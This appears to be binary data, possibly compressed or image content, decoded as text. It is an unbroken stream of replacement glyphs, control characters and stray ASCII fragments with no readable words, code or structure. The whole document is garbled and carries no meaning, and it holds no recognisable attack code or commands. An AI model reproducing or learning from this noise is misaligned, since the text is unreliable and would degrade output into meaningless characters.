'�É����k�렓G���3Ǫ�L0'8�@)��@K�(��BoN�b�(�@� %�@0�pBM6 Ān��F/\� �R��N�D�A�"4�'P�L3I��.����Q�̂)�C�(ȐD� �$
*597Sr-���ɭ�����'*C��SK�IB��BJU uB�(Z��UXb��H���7����\����1�Lb�,c�Z�(#�<�5�iAvX�: AfPQ�d@�*���le��v�����J]��BLn��T῭t\q�#�/��?��`.Ԅ"�(�Ƞ�2��1�x1�P�Ly��Ǌ)��#�.�P�/���
����_�(����2�U+6�@!��"�ɨ�)����+ۧ��-~(�L��hc�;>P�
�9��/AIKV��*���Yn��uԁ -  ܀�)MjjS�	�aM�����
Р_ �rP�3�Q�R�gE������3�Є&h*	Y�T�$؄X��J*ӪW�JVB�b`ܪְF/x�+_�����,gp � (�U�/��$�-F�nA�� ���f� �`c �xɋ^���6�~Ie�0�3b1�f�n;�.L�0�<l5����Rl /�̂Ғ���'�@�%C)��x�eM��j����7-H'Z��D��
 �W�1� b�Ǡ `�YP ��3q�����E��h��0Ŝ�/ ����1Ј.�Ao�	�x�*�A�s��Txߪ�1�a�H�.�a9U�p��A�cЃ*���5D�b���p B  ����!F�c� �G���:s�b��b�L� Z��2P�1:�;	o@�	��!_�"�0�P�����P(^A�={&�^�B����+ߍp$ "0�I)X:�,ATJ�����"�� ����� n�IU 6!��>�j��dH�@8�B*�X<X 	J DP�,�a�!<T��(h����¦p����S3�B�P�b
����\+Y�*V�( 5�a�k�`M��p�(E*�X�hg�h�NZֲ�A��Q�b�Z�1 ��� A1�A��&�zː�g^z��SlH~m �a�/@�C�N'L�Y+�a��q�$
�(<��h�ēC1eOt���,9�Y��L��l�� 
^�~�R��J�-���a�����p���PZ���G�3���\ �i@������!c�smH�[Eq�y���Ѕ4tq9��we� ��.(m��>��Z����ETAV#�!��	�a*PA�+��]��^.m�/�A�P닒��/lae��4Ns�S�,���+\A�RծxE�%��y�z3�^�^, �V�a�z�)�D��$$"��Ku���M	 U�J#�R�Z���
 B�B_��@4���|h�P0�NjɁD�BH�@M�B+�D-�P'�i+��*�6�Y8i%�Z<S�RD�kDA� ��B��_P#�R�Dq�;Eb%��P���KW��p�Q�8
Kr�[@8A0���6���Z"{��^(
ٸ�0/X�b�����+^�"
ax�
((>)I9L1�Y̋
x�%g�5`�á	�;
���P��J6T8����F����&��(��D��\�e7~�� ��v�"�譱( O �^-B����������C�P��t<�l�{XZ���=���2`�̑!ܵ�����!��P?V3D��7 ��4E�3�y�C8  (J1�P�u� �)� OP�)���Ji�����]O  ��Ԫ��Z�ɂ<O���+̚�QU��2(d�LH��xU^�ϏX��$ۗxI�$I��U�Y�P>lX	�h� �
,�_%������ ����A�	���[���h� b�Vi!\�u�0�|��J�AnJ����֬����8��f��4���AQ}�9��@@)�-ȇ��E( CY� �Q	�0LC "0b΁@ �W1LC0� |���- ��v1�� �B$/�Bd���'bV2��J��'���(�������A I��PXr�7P)W��N�'Т)���C�ȇ_H^u�(p�� E㌕�p�1C6����*��1,�2h.�ߔ�^�����:�e�E,�BD��=NY��@`��r�B?�2��2xC8\�Zn�2:���qB/� ��,���+L��-ß��4��*�@9, �P��(�B0��uPK��$̄*$�0����� ��_���	��B���R�R�ȋd�+�CUIe�a 88��`�ށA�xIAYu���ϗ�����	�X�X� 䕔��[fIZ�*�V ��3�	T � �@�@Ja��@h9
���iE ��4�frf� f��
4�Jn�
�ay�8Nz�/ ���	 ����XtM��!C��B)(@�yK6\��7\�ͱQs~�s�,C#r�	<bJ#%>�%:�'�C�y�DA��h��B),  7xB$��(x�#������](�R4�A+��0���@�ɒs�B1�gJ�2
TM�(��� "�AY������ �2� 5�C1d��dF0�\0��1,�8.5PC���:v�x�;��@��Hc��xZ�=��<��������C8X�w Z����*�Eb�À	@�)�ND����R�1x�(��.��-��PL�$����ة���,(.�dO�P�E�������P�)���@S�䂣F�TZ�U��U: �`@���ԁ 0��%d��@�Y	��
|���%��U��^� =A�@�A��$�|�ĉ!�I$f�]�ԛ���g9J�R&�#� #`+#h��d��2B��P��� 8�ya��� �Trz�7\�k�B,�0Ȧ�
r9�x˳|�tE������C9pz�	�8x��Ws"ĲQ!�54�<��%��,��ؗӑ/��<M=BCI�BPx�G�� <��� �B9��',��* �ɴ�0�]�iK�7�@9��.��u��@�C.���FBJ������� "Xhd(8 �z�m�.5P@*�B����2C�Cz���-8����@o���E���VY\P@�@� >�j��@8��x0�?��w��2�9��I �DvnI�bp8N'p9�m�P�*��,�b�Ԏ�/�/\�o���ܩ��������\����� ����	e��Rz�,�CR��9*�S�¤��8t����Ub�Ve%�t�x�W�听���Uz���	��*	�%����Z���*�(��j�AT $4Pa�[��@b��0+&!d:J�[������]��ki�V��++������,@9��0�!��&�� @�	eo�����g4 _�-� ��+"ĆW7gx��	p |��l�v
�~:�A�+P.�D+��G�q���,���2, ��B-�D��'P،�PG+�0�D+#T��ɘ� \@��,P-p�M�I�r-�"��W4��b3]-�7QC,�-1���}8DܪW�ҭ1��2�mo�E��^��SP@50�x� =v 4���ǒ�B^�Ee�䒬<� `�Bn��˘�-��RP��~�����̕�/0+\��.+��N�'��	�@�:���(�n.�DM�n(�Nvڟ��rQ�j� �,
�Q1j����D��^/�г�V�U��f�?�������i ����@�lB
�X�`A� ���[ί�̏��]�/��������bJ��L�(0T���g�R��WAj=�"Lak]a��+��� �Q�͠7�.\�9��ˡ+�k�p'�B���%�7��4��Ă��	vs� u�|Ջ�ulC��) �)��'��l,� ��ur +�� )�ٙ�y��� ���1Q���A�n@.�ćYW+�C+��3�, T �,դ��1�S^`(�"A"8 ���AlC���(��\�mE� )�)+R|�E��z�*d�7�h8�m3��3��:]T�B�a� H�����2��~@�LnB�~�oAsށ�6�����^�Aa��DB �I((@	��쑢eKz��'�h�P�q��1�,�B,�_��!5�P-�n��2ȥ-�2��.e��6���>t��H�:�),�9 ��i4�������<	���%\b��-}�x ��o��U��%��@��A|A� ��T � ++DР� ?&��� �1a�P�ʧ�P��<����pW��S�N-��\ êB,�'l��\�VQ	 g�\t�0�v�( ;�1@�<�-�@��r��sJl�.9xC�a�|I"��6�Qs' �-T|�*���',��	�v�`�	��'p�,�	�ATxk��P�� ���AD��4� �X" 77�qӌ,����.ws?734ќ+ж?��/l)G��4�E��w'��T<)���@��z�7Zt|_�2ԂH ��l$n#�)�E�B�<��1 �3�F�YS�9҉q.Bm�M���� �˨�	����H}H�<���O�{�n�2���4�BP)=N���(�)(�B;%���B������ڥ>94mWm%Gɕ�%�t�
x����&�%�9h��
ȕ�4Yn `��U�T �@��@�J�y��$�����.�T� \P�\�<(�V�+��JGhd�Af �6B6x�k�E�Ұ����g�"�!��!1�7D��M��*,�	��ͱ";x"0Ԃ'��!��їS�Gl1C�?�C� @(X �^$۠R.p0˟�O>e̸�ㆊ+����S�V�P�2e��'��@�d+T7q�ԉ���Qq J3��8C�t����cD��U
5b
#�L+�f\�n%���ff�8v��8 Q��  �p�=���[�B��oL�pcƅA@�2v�R����r�f6�ԨQ+o�,�MT�6t�xQ��7i�:�j�,P�@�F��nP�v�8fJvSx&w-�ykQ�sa��S�T��� �@w�`P��W(m�p���,Y�\��T*q��ye���Fܓ�Y0� �*�Āp�aA����B=��P�,:�,�P� JP�+H�T��>dQ�O|��:� �!�Pa�%��'x��3���?*ء�6D�Ґ6��",w��H��Fࡈ;t8`L�`�"�
*���g�h��
��!�����|��
���	&Ё�.xH� A�Ti~�ŀK��c��Ř���&�Q�v����<~��(B0%�xKI��L)�X�_#�*b g����i@�VZi�t�1�"9h XJm%�|���M�$�ʉ��pA^.Nxa8� �Y:9�qF!�%��������LB��pEy	�8~��&�rzm��z��q������$ b �L �h��X������j����j�
G���,��qt����ʐ�T����pх�stD�F��'��zC.\��ހ$��t��[�-e�]J�c�
��o��CE_X)`�RXœ�z�m%P��JBO9�R��Wˈ�rŕZ�%��cT1f=�{z=� i�Ͼ��ǟ\����9EeLx�S�y�Ae���T���;0��JZ�0D0�7�G݈qF��bU���y$H�,��$�l��
�h���`C���
5�Ҡ�p�0�he*Ҵ@�0)J��S��<}A_���'4\O�⎢�&H�0R� �1�Ka�R�0 yp�*M]C��s����(�ohq�\� '��R��_���F	�%�gM�Y]�:��\���@��Όb�!Źԅ�N�"��V��e/���X@1Rp�%"�H��c<���a��U+�1���b4Q��vғ��(A	JQ~J�p`�`5:�x¹�2�4YMh[Y�8pYKb䒗��X�	p��P�1 O~HUX��sQ-��5���<�AmʁrCe  ���njdI�x5 �m�$�Q���O���%�@MP�\=�8��*6�笆#�[�i��p;���V����c<i���3 �(��p~��
l�C�	P�Ρ�eH�� ��Sh̔����2�!��KD�� |�c_�P�>�h @
R >IH ����0	Js�R��B%+U�5���@��Lh"�Z��&8Ypl����$'=is�C�z�BJ(lTwX)�Q(��2UMVUհ,.��T� ʘ�F޼�)٧��Zh�3��P�\���D���E݂ ��	�X�3�q4��}38�����-�V
��^@ ! ��r\�吣K.rH�zD��i�Y�@rOL��z�1Lr�c��������dK�d�_|��2Ѐe� 7�!�r-h�0~֌?��X@0���� `�.�ҁ(�N�����0�%�h@\�A�a6�5�9�� K���|� S@�u+�8�]%of]|���>�֨��@�IN��s3���*
 �vZ�&���iҳ��b`��,H�)ˤ�  ��*V!��\Tv��{�!R��"��KE�2z
Ic ,-�8b*Mo�?7�P�P��z�H!Q�4>,�{���",l�)�OH��a5I`���*4-KZ��p >x	bb�!�&1�G4�kE�my0B��v��F�c|� �
���Î �D��`ЁJU�<�"�U�����˨F� `֩و��Mq��^q��`'Po� ���bo/.-t��Z�8�uo���8nu�\u�k�(7��nD��+�7�]��W��5�s�Բ7@B�f8t��l�}=�_�"b�$�.6 �D +�A���6@�ЁKtX��^ � �8!A��#�0�l�	+�2 �6t�� ��� �A�^���? �=ĝ�[Ї��,����Lq����楈r$����y¢6E���	�������J�Xf3/ ͫ��*X�
�;��[	+L�P�B�p��d��e���! w �
]=�ƨ{lA E�t?���'ie(�Ҋ�������	�D� �
�S�oCD]��]���j}f�6�ڧGF@׬�~���@HJj`�ƀ,p����hLȭ$�M*��r���j��R�
��,�� O�Q�Q�m��m�:�,�B����tA<�|���q��VBW��� ���� �����a8�Z�(��Z�p��.@�R����<cPn�K�HBga`�6��6@�6ި���Rc�,5|������V��� Fa�<�94�Lf�+(�+���8`6~�>��& *b>�	��l�"�� �!�V�"z�,`�a��� p �`� �@�A��a !W l�`����� <�p �mp Ȉ�R+\v����� @�'Ƭ42�$H��l��\��3�P7L�����qXa�����9B��
�~h�aT�������D���^�>�!�A?F�� 䤂g��AR��f
��Ϧ�g	�����	L�Ը��f$|Ƨ�6��!� }p��}p��dמ �:�I� Kr`Kr t�+G�JD��@�����$��DM�JO��5(	�ă�ؒ�*b��� Rj0Rki��i(@
r��!u!ߖ!T�����CU�����z�"�/��ŏ`�������
� ߰�p+Zz��5��Z�a��_�0�"\��QNo��\��g���07l��z��,Bs:��3:��W�S+b. %Q�\cs�F:Q�Ҡ(b6J����n�`� �`��3, ��a���aO Rq�sX�>�!v`�@� 3�a�v�����"`� �j�����&#�Q;>/3Z!"xe�!��YL�hA7L��x"]Z�\H!7�7t���I��qސn�W�c��~+��!Y©;��da�D�uDd�>��w�Cwr�NA��O����'�g� P5z$`'��|@�~�Ԅ ���V� ���`�)�*G�rKd��GI��	�`>�.�.i`.��J���Ԋ��$��m������NJ�Ot�� O���A�/�-�K0��0� M��+ւ"���ϴI�T 6�2��ЏR����Y���0k��J�\3es6g�!@�_�h�%�|3�������rfa%��4��&*�`�P��`���!` \��`L�$�<��Z�<�K�~ ^ L ͚:!@4J 
,���an@g�� . A4�a��h#�N�,� � /*T��
� �:��n Kt2`T���Cw����`1�m<� �!p�b� �e�%�7l�`�6<���3�J� ���w���J���J��P�̡!W���Ȋ�Ϙ��l�
�.MM@��f
��$_!A^Ax&O�t&��X PyW�dp*�T`	� �@ ���(��(Sd	(A�,G�'S�`Sy��S����J� ��t ��v ���DL�t���
� ���!X�I���$貯@�~	+Q�-MF�Lx�㡼��̡�, dTU�!d!vlő�+�8�
 ���4͕�AVA]Y�%6�^��>.�Dn���7�kI��_�_s�!\�%aI��sn��A���q��*bNbb��b�hwJ�� ���&*�9D�5.��F�<�3�^�Z���Ψ��6L@���.��`&�`��f�g�����R�����v��( (�����n�K4۶�`��g�S"�g� �AU�uަX!$b�b "�B ����"ҍ��3��n@�>�3�	7���0rA�:��K'��op� �B��	$C|Ah%M�ClA�Na0`?N�@D
V�?����DO%�wov��G�@G@ �)uySm�ć S�{R$}d����z��SpV�@',��	�7	��N��}ת�7���~�ă�������DX�̀��L��i�C��1�.^����t�StA�@�[��F���0Z���$Y�`3�ߵ�jA�BΖq�M��rfa��_��Js�N��Z�$Pል�:�ZAo@b�>�P��<X�RkP�P �(&'@Vs�cd��OV�b���
�h!j�� yNJ4��"�'`� gf���@�E,UT���>`�l�J�@"�" ����x{lYqN$���$�� �KUކ3���:��%B�qJ���f\{7kc�Ԙ=C����)��bw!� "�9\�!o)#� 
�bJ����te�e�$]AҒ!�^��a>8����"ravO�A�9Bv7�����z
ک�vd��� R�
"zFT`za�zy$L�ת��H�$D���W� �A|E��&��4p����7���M<hVwu�鲦g�/�7Y�L e��ݒui�,<��i�c��	�5Ř����z�VTB�@�X~�\8�g� ��ֵY�ᅻ�5�5�с�%_^���e�vS\N� �����ԑa�����$f�rA]9@]�� �>�scb�qp�@�A]�h">����3=zB����c��Y!�C�a �� y�a;hg[�����R1�1,@g?���, ��	F���a{�`�a�����X1�Eo M��t@�_���[R� "B]����va 0�/���Ȍp83������ ��7�1oa��+GhĴ�<�t���V
�S��C�f�?r!��Ab����A$�vQO!dB���a�5�C����g{n<��E� �&z�7�0ZH��< I�J+h��m����T5NZ�Tzڦ�MppI� �i�܁�<	zUW�wX#%0y:�)?Q�fYU�U�� ��j��jTE��� ��
: �L�)����N8���!��U�!� Z=�������ja8=��U7����_�{b�3�Ɓ�_]���#:���R�$:!�;�GM�P��a ����]�&ʸ�����aBAjad  pA��(�?>�F�˄y[�]�0�#��{��F>���7K;"��7�э6b�D�!�+����`<p�<�aA�<;l�ģ���AG+S&�\X�`��H8���
S������m�2eޖ	Q����F�[�V߾�F�2%��-÷�Z�w�.�^W�P`��i�>~�Ur�U���A� �T0�ʖ/Y�e�B�v(W�e�RvJ��W�0���ȩi�bI�M�),0HOv�zp��Agq�8w����R���ҡ*�<xP�� !$�`!���*`aE~Xl�%��7��'� <����MT��� FM԰U�� B~�	#�8�<��/�"	0�L��~Р�A=�T�C$1�>4$A�<
r�<t��H9�[JI�:|IiP�$�Q @{ ��&  @�K���-�,VJ)�t�T�`��� �4��s@,��2�4�.:�`
̦�v�Φ����1�`�	�z����җ`�
v���B��2�x�	(��B
)�[l+��ҍ)�|+�l��'��R,��������շñ���@��I��P��(첻�(�V[���8`����D"?�.��i�P�8rx�A�C��3�8�#Adl#��COO��:^�Ēx��r�X���G=(��
#��A|�T�Q�T�hR�KUV�� &@6�Db��Y����(Y��V[�,�緁z�����c�`�1v+���j�Z�ٷ�0N{�4i��
. �@�.���l�Ն[n�Ԣ��s�8;"�+�`М4�@��4�vٱ0߅w�K�W�^�@�|��G �(���q`�,���F8!�g��G&�`_���=5�dа�\�x�/�h��g0q�"9�;llxd���@�4P��T�+e�K`�Җ���Pt�
U�D'8�!�t���@�b y�Ӷ �-��P G/�q)kpb䐅1�qacS��:�CPq
�h�(N S� Ux�
WZ��X��V
h���?��� (Hq.aY�R�	D�N��W��Q��v�3\	�?P1�:���E�ծv�+^�Rc+�e/Di@�. �b���1Jp�0c���Kn ��M�^C���la(�A����@�#>��\��^��$��4�	:�%n��	(!43�&`���g���:@'(�H��1�ҕɄ�c!�*@�P�b�g����	R`X� ��XEO�y�O�<��&3��Qf/r��8���� |��	t�"�C5� �Z�8[��6�p�r#]Ԣ�Xs��
�����u���N�0��`�:	`�a�£�:�g>�YO{���@B@�p l�x������EOz������p8`h��
4T������/F3�іp�#&�a~4Ȃ�vp��!R��E�'� L���%r����~���a�`P�7\�M�B3��O�rZ	�`�c���0��N���0X-~1�u`j��a�z��O�����2� �ꈩR"��8�YAQ�\E48�U�b��E;�(�l� �:�;͹-n����
��1�:���
d��.w��X���!��H4�E-�����&x��Ŷ@g8�[� `��g0b�E;"��-�rAH�H@�R7��.�B4�Q$@�S�����N��|�
�1�/J�MSl�]�7�����<'��+`������x�%�m�Ч�$��~v埑�e�B�8덠�h$�rFM F6��&o4C���^
Y�(�hn��Qp`@�X�2�
�	Cҹ밣p4�����AЁ'�Zv=jPw',�ΨuH��ڟ�l�>V�5RЂv��`	��6=DHBV� ���9��ͪP�*P��VB���3�խT*���G�����^9T�XN�	�C��}�Ip���>ֱ��,"i6�����D�7��@j��q�2��
9��E�"g".T��0䐇�%��Q�]� 8_CsO�D�M�Ub�U�9�Y\�
�P��2ndW0Ș(�� (��8� ��F7���ߚ/
�[GS�W������ r������ex�^p�3l�,��)�(�0� 9����<���#`�H�>���3bA��3, �BT��#��GD`a����	��C�RVp�`�hJF�9��9��Wn	�-����������(3w2�L)v�� T2^��D�����{�]&rU�L�kK0� 8bc���Ee���l��W.�:h(a� j�69hj#����C�j�<?�@!D�;��u`�#LE	��kR���  u0��$�lm��s�=��=&2"�="�;`>0�".#��>5�#vE�A�FR�639�U�m5 ";�|@O�g@
dpR�@bL�u{Dc��K�q~o@  @��F�A `xX)�0�p�&� r�%�Pr�%s=�30S�sv���\Et*G�sdFfC(Q1@ FK�'�o� .�O4.��usF��^�O`�
d��5
g�G�v�u,� fH����� �P �� 	9q������w4Q8y����
�@K�Gb(�	��	pJ����yUAL�A��� 7pc��Qzp�azwN�`EsB�{(P q�zn�~ P � �0
���Tf^3
o��p�Dٷ*]۷}��{�ג.�}�g�G~K3'%: ���u'�G%�w� �`4� �p�@9Xj��#����PO���w0�K T�;<`k� ��kVlLu;��L���;" �@�D����l�֖3n"�`�|��hm�=m�)bnn�"��X6r~xER�|���h�J�jP	P	���J�0Z�#���XY�P:��p�G'�q~K �E� B�e
�@Bz�$�B${�� 	����!@'-Wr;[õC��3�
.�{0��.Pu�]$�*�E�(@1�^ўy��9 by�*
@F� 
��u۲6o4�P�aAv@p�����k,\�v�2`�� (�p2p�@x`bp�7p�` p�j��y�R����
6�
����
��x0}w���y&���&���^`�2�`J���Dc��D�T !�&�`NmQT��0Ig�f�� N!yu4���"�-�}��y��0�3�P�&9�9Yh��
��8E�Q�8�� K�
�U��V��&F��[Y���a)�w)Tm���ÁIEB�������S ���<�� W��1m9r!5`"j�h�pL`�m`M�*r#nE��3�X,�#Ֆ�p�py+0��檮����_ @��@#`p#��	L`����pi��0��PP0q8���ZǷ����Y)�ٜ$祪�h P����(����@�@�`��Q�E�2��@�F] %]�Y+���P�� �0�@ 6�� �p�p�x|��-��	�P�'��%���_j��p�Ø��T �@���Da�2��Y���@Zΰ`oPhK&�Đ'�	��. 
�`!`	�)S� 3 9�0P�Π
P� 5��@��g�yzX`@��p��UaN��'�{j!@!`U�nN��~*d��秄������K~��-9.�p�mR���~!�
ˠh���0��1i� ʀ��9�p��a�&��q
��������`Y� ��#mgyk�I�K�� �� ��jX !�j9��m �4�=9��>4p.��D�>\�n8M�C�݆9���j`m�� �h�f`�J�D���X�&d�U��hb'�j��Q
�0����Bۜ��	�0���Q#P��2[]��� 92�i�@(@
���g4,����0�H�Dx�s�6=מ���x�
�]'�|��'�����
�����
R;GUw��rl�|�G}$/�R,^zHb�p� ��� ���A�T ��z� �":���p��	��
��8y"/��F(�2���e08�02�F�@��_Z�d4�@��4�4g�
����r�ް����� �PbQPJ~�~�[�U;O3��}��}�[��w�&���3��>�B�Q�&�+����[�VR!�p�U�F��ذ�[	�����-�;���SXPkX  "8�L�>!��j�m9 3��4 4�%"�:� wn�ʭX�n�zUf�ؖ�*<3��±�9�}p���9| ��X����ëLA9�����L< Ġ̩(��I�� �p� ���P:49�(�P� B��ăPy2,�=,��.�1�<]��f&t�����x1xQ
9��u6L�*� �͒j�.�<�k�u'�-�\���Gk����oG���/�<��7��Yp�@z�k��Y�`"ʌ�03��|�𣢰�b�|�l$�@��ʊ����0ڼ�b&ɢC��h��!y��ez������
(�
��.hd
�R �����{&�j��~u���%`	�73g-i�VA����Ne��ДZ��8ڛ���i� ���� ��
�K��(�Ҭ* z` �# �K�	���C��;=?ݗ}�08=E= |!s�mm �NX)l��Y���������C?H�A��/�+�N0�X	9�"R>P�
��=̯��K��K_Y�H��e����
�[�K�Ű��ʰ�)��)�b���)[����t�0��ٳ��x��5�>��P�������Yu1	xs�a���x��
P�ƍ��ܔ/ʵ[7
/����v�ʫ��ް�mBޣZ�J��?J�M I��q�H��8�C�\ż�+�
ϫ�� 20R�4�m�	����*�mT���
��	�R�}+-�O��+(��Pc����{�{1&Nvj}z�5�0}NRv�+8���@o�������~�f��z�=9���� U���
��9��\��a9�6�;����*��*�	� =l^�~!Am�r>�t�nԆ$~ ���s�|�V��>CWW}���ah�z�ڎ�o�>�+�I��]�X�jpt�KsB00�`&�{Y��&o���q�] �P��"ų^r9d F�Ґ��\�(�؏����Ut��0Ȁ-)�N|�9�=�*㎳�����D�P���OJT
��
�Np X���@@E+�QMD%ʢŊ!�5���D:�	��d8f�K o^��y�: ��ҳ��=�Ȅr�تI���"Em����Z5
�NQ��1���Ψ)��J9(0���i-�lq�0��D�%��V&[_� �� kԀ�J�25j��[�f��5�Ԁ�/D�t�`^�&8x�̹�޻� �y�رw��U�v�qTQ9,X^%L'�K.bɏ��eK�s����&L��S��IX�}�	�$`�~
�� c0�U��j��W{R���Q! �T������%�SP l�>�x�
y��B1$��#�,�8�9�0DH��Fp��x(��q�/��`����g���	�A�$�h#�����
��A&Ё�.x��F��K+�¡' �9aq�a�	G��8  
���P�1��R�@���@�PD	!�P���i@�`��L��:�d�R�Is ���H��Mn ��8a�Y�����eW�`�8x��Y9`���5�\ou���=�3���Z  8ZB����D��"q)�h�R�� �$DH
	�`Ye%oJ�i��|≭��ҷ���|#�`L( ���`�UXq�"TR��)�P�ʩ�P��+c�qFg�iƗ甡�H��)e�@铯�>�&� �+6�n��gh��Z�<-�Ҋ���Bx����)؛�.H����u�Un]e��T�S���+�1�8c�#�9[ΉN�sN��9e0�ƻ��O�OO� py���{�>���/�:T @�X�r���A ��B�)�C�`��K�q�QWqE�_t1�"���EaqG3�	�����	�@R5*���g��g�`��+��q0���_* ����Z�঄��#�{�ƔV���XE�b5Q��g��X*R����0�'Zh
"��ÚDu�=�T��)���JZ�B���^����@�,�A��ZV���,b	��9�J�- � � DqS`�[��ȸ��<m��r"0�� ����1���0��&��D�/��d([$#M6Uc�h :�a�U\�)�҆6� 6�`%c(�A3��KX� GSP��P .b�	(ʡ3��w��ӼW�`d�(�0��:c�Ԩ��h�"�ͼp ��K���8�8��l��cp�b��*N	��Mmc�*����mn稛00pe@co����8���=�C\�<�8���n Dp9�m�	��\�:`!��
�	Lw:|ވE�����)��v:xQ�r�;�ՠ
���� 9�f�����%-qI{ٛS�B�k�� ��p�>��>*,��`-JQ�4��2����(`H*ؐE,5@T�R�-�q@R�Sh����4�b�hS�J��@[�r�B��h�� /xBJ:�d�B�R�Ϣ	i+X�h_ @f#�,\��R4�W�*��rm�0X".�x!$i�+dp�X`�   /H��xt '��Q���Cmk��8b�Bo3���=�� .��TxB����U"�}X�p�bQ_H����"ق�G�,f�� j�P���Kn�����3��6�֞u�|�K����ļQk�f��Fl#�/1i6��Bª0@-(`Ld�Bҁ3��Le��ݩ�w�)�1��p��7=��;x�qZ���9v�t��g�����.��r���"���Kr���*У>(t�����l�>�@l�Ch��Y	��G�Ԉ��o��8�I�W@!��䰖`4�1|Z@�Q(B������2R�k5P�(�-�1Dd�"S)��F�L��MtH�W��C����Y��ְ8 �`���BXȳ��2�l�}�1�qd���
0=�Ģ ޒĊ�V�`�bb$�G`�]�X 5�0���[�v���-l{; Nx#[2x��
l������m\/^�G��mn�#7Cr[�-��(�#&�r�!7� ��v���ʐ�)^ISBͽ���?Z�	���h��U�0c�I�׾����㍿,�k��+V �F�p�GE�Y�W�  T1���F���/��\��NN2e�̯�͙���sb�I#Ňcq����yN��ό���aA�;�q�GpO+�]��2�[�:#�S�4b	��'��RFC��$%�
5h�*��/�!�������kY�gQB ֣xQ�������`̞Kq�����Ԡ!��\���������e
S�"2L�&Lg8շ:�kV��¨yF�� !X�o���UZl�5�/��7
v� �IaO�gI,�x�p�#B�� �[ 	LȀ��o˶�B���?�F�����(h�gp�Pt���Ȁ�@�@pk G� �A���A� Q8�2�P��y��� \��#vp�������9�I[`ZhO��R@	�#��*IB�HȍO��c8��)����I�UP�91�Х�$���j�S��0U�	ÅeP�Z��tX�Wx�T��;&bP�d�f�0��p�&�A;��`�đ���;�ûk�ϩ�y�;Vt����;2�(9�&���ч&��<}�<4P5��	� Λ�ϋ*�ҫ��˞�K�9;Bx�(��;%�8�l�nh��ۓRX�`X�^�����2�i��\�Z8`h�rx�!�>�C�#��>n�Q���|�N  �;�+?f��\��#�n��QS�Y���Bh����h�@d �bk�#J@�L�2����ə� ��X��y{�y�Jy�HH�-٢ ��  ����x�	��� G譢\A|�`�
�8F��6���7`_�#(�(��������8���K�0 ����>��̘�i����3� �0��Z�`
0aF*��U��द������ 
9< ����b(eH�tp�WH�E�S�0Hda`��D�����&N�1x	;�PTR|1�LE
����K�����}��|�EZ�!(�9�3�ȓl�C�Y+[^H��K�)�1C��< �l�? ����=�B�0:x��X�Q(�ZP�G�)��YGI���G K�A���`*N�GU9����鋈aȇSA~l�Z  X�����g�B�����"��H���(B�3Ls��!�=X s0�n�4�"�P�� ��J������ ȅ�D����'Ȁu��P2�0z�0؁�\�汁���4��4�J���~XK�� ��\-y��p��a���&\��՘U��ʌ�`�(�+�U����	���UX�g�O
oX� Se ��4͏����+0 NH�i���dvx�g}q���;&I�0ݬ�c�� β���L���&���'��i��Nx�K(y��#�W{�W{��K�{j<X�N�Y��D��r��9�$��
PO6`�&`�y�6p(@��ϫ?��i�[�(A�O� ��� %Y��Y �x]@�r�r�q�U��^�@�
%�iH�H�����z�B�z�V H�˔S�~|�T�4dpڮ�P�����U#�u�i1�[�ҍ��k��y�}��=��"�YY V�Rb+6+��؆8�IG@��TDS���� �����\p��H�G��6#�`$HȀd��d�g� yJF`6�-`����U����w@���c�Npە���wB�I���
T����8��T��þ<��@�Vb�Hҥ���Ѹ��ȤNE%��Yu	_9�U\
cX Ӹ ��g�O��C
0��
�XX�b`�u(�u��E�V#��c��ܬ�Sh&gz&op��$��H��j@W�CW��謐u�Wz��@@H ���z=�#8줐2"؁��/a�0���݁"a��m�\���d��<y��/�X��2�Կk��س��q8.8�� �Gӓރ�]R�k�	4��P@��U>r(~ȇz�G
�c��d��#H4��{Z�".O@�!:�`� ��8��(��n�!����-��Rk!�c(9�
�59��?V(���py�+�d��X��p�ȀXNcc�����C��\x3��� G���ܛcv�}�_v�y�\��Z-��-���y�7] ��)�ܳ��4�6}��� _X���	S�9��N�K�*�[�I��ʌ@�](��xưK�4C����)�Y-��%_�,M�%_;a�UJh����4 h����_Wxw�_��ߑV�p`ܤ����V��S1�,W�� 	�i���w�����`v���Fj2�2h�nj�vj2 a�W��3� �'���~�%�`����$����<�)�g@�ͫ��F�0�؍�A�K)��Q�Q��N�` �Ba�L)Oc�>4>EQ�\p�ZxY����ڮZ�Q�c��cS�S	�;<��N����d8�5�E�FΌ�`� U�����X���l���~�c&���&�R8e*U�U�Qp ʲ�f�ei�����g���R��\/�9��mp��o�f�,�f��j�m�ȍ �Ja��yx�3f�3��V� c�C�e�[����(C�X�U��Gg�QP��bV����. c�[�h�N9�U*8���.M(Q�����X`V��dP�E<q���X�{h������n������O�&������i��y7Hj�N @�`|}�@�{ a��j@�>�}����~���ӄ1��i����[(�|����>@O��1+M���F��9cȲ� S �(����l"����}�1�P���A�kȅT��H� Zp�}|Z�����hvҮ*�FR`�?>�A(nC&��#�F�������K&n�̆*�G|�Vy[�ի��"�����,@�p�1�@F� `�� j���J�9��Jys��-<P�p:]��-��w��m��k�ҫ܂�6�66���]]p]/]AL��m_1)V���(����\K��@��`���pL��U�3\� /��t\�qb����N��7MP�i�E���7���_�� 5��r���@`���,G;.��/s���ƻy�4�"p>�y��B�W}��#�7?�s2Ђ��CPa=���skg�B��
x�	�����A�ht�[��) =&�t�ib�%!c))��4��� R�p8��UV�YW�A�k��gH�+t��>^�G;ƔY�cn���c�b�����n��N��O nX �^��f��En�!O�5�n��m���Ap�������q�� ��|�B�� ���2Du�(.�`r4��g�x�z�����!��	��{���N�P�aK*ov������Tp���l�� J���#�j�ؘ��"#�V�l�Р�"��g#B^�ƞ���
T�P��aG�]�Ld���o�l..|!�8��n�j�(R�<I���q�[�X�*0NW��Az4�ӣK�F�Z P�X�Zu�. oR�ց�0�]���X���ؽz�
Wc�tQvJ��S�1�R4p�$,�f��� cp�bP��{���ӯ���>~�<:����C!��H]��*x�%�9� V@���q�!G�� Z�a�!!^r	#�P��$�h"�-�P�:�p 	�}A�����MT�K�T��lh�H6���?M���L��C<���`���p�� .�� �,0 �h�qBo���.�=�,��*���	� �ɉ��

��\�?F���B��I'�I;�Xz)2ȴ��0�M4�p*�.��\L������))l�	)����B�R�	'��9l�����",p������Vk��bJA�"ʷ�+
D0�0�
+0�/0���p�*;��J�(��?J�4(��O�Q�O>���LЃWL�YDbBMNțU�XM I�\�W7��FM���X�N��$�/w� ˙|��W_!  �`�V��AY����	Ԓ�4
